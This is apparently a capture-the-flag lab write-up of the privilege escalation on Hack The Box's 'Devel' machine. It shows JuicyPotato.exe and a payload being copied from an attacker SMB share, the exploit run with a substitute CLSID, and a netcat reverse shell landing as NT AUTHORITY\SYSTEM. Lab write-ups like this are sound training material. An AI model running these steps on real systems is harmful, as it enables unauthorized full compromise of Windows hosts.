JuicyPotato
 I found out that the user has SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege
I found out that the user has SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege
 Let’s go
Let’s go
ps c:\tmp> copy \\10.10.14.10\smb\JuicyPotato.exe .
ps c:\tmp> copy \\10.10.14.10\smb\pe.exe .i transferred the exploit and payload
ps c:\tmp> .\JuicyPotato.exe -h
JuicyPotato v0.1
mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's userJuicyPotato provides a help menu
The command would be something like this below
.\juicypotato.exe -t * -p "c:\tmp\pe.exe" -l 7729
-t to use both CreateProcessWithTokenW and CreateProcessAsUser
-p to launch the payload (pe.exe) with a higher privilege upon exploitation
-l to assign a random port number for COM server to connect to
c:\tmp>.\JuicyPotato.x86.exe -t * -p "C:\tmp\pe.exe" -l 7729
Testing {4991D34B-80A1-4291-B697-000000000000} 7729
com -> recv failed with error: 10038It initially fails.
It’s probably due to the default CLSID not being available in the system i can check the list of clsids that windows 7 user here
I will just grab one from the list
c:\tmp>.\JuicyPotato.x86.exe -t * -p "C:\tmp\pe.exe" -l 48834 -c {F087771F-D74F-4C1A-BB8A-E16ACA9124EA}
Testing {F087771F-D74F-4C1A-BB8A-E16ACA9124EA} 48834
......
[+] authresult 0
{F087771F-D74F-4C1A-BB8A-E16ACA9124EA};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OKIt worked this time with the CLSID of F087771F-D74F-4C1A-BB8A-E16ACA9124EA.
┌──(kali㉿kali)-[~/archive/htb/labs/devel]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.5] 49759
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\Windows\system32> whoami
whoami
nt authority\system
c:\Windows\system32> hostname
hostname
devel
c:\Windows\system32> ipconfig
ipconfig
Windows IP Configuration
ethernet adapter local area connection 3:
connection-specific dns suffix . :
ipv6 address. . . . . . . . . . . : dead:beef::58c0:f1cf:abc6:bb9e
temporary ipv6 address. . . . . . : dead:beef::9fd:a578:2777:ddeb
link-local ipv6 address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
ipv4 address. . . . . . . . . . . : 10.10.10.5
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%15
10.10.10.2
tunnel adapter isatap.{c57f02f8-df4f-40ee-bc21-a206b3f501e4}:
media state . . . . . . . . . . . : Media disconnected
connection-specific dns suffix . :
tunnel adapter local area connection* 9:
media state . . . . . . . . . . . : Media disconnected
connection-specific dns suffix . : System Level Compromise